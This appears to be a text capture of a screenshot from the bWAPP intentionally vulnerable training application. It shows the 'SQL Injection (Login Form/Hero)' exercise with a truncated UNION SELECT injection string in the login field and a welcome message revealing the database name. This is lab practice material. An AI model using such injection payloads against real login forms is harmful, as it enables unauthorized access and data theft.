 / SQL Injection (Login Form/Hero) /
Enter your 'superhero' credentials.
Login:
' union select all 1,database(
Password:
Login
Welcome BWAPP, how are you today?
Your secret: 4